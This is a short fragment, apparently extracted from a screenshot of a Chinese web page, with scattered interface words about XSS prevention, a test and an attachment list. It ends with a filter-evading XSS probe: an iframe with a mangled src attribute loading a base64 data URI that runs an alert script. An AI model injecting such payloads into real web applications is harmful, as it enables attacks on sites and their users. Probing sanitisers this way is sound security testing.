 东方头条
此网页上的嵌入式页面显示
-防止...
xss
搜索
网
确定
测试
附件列表:
+添加附件
<iframe src/="data:text/html;base64,PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4="></iframe>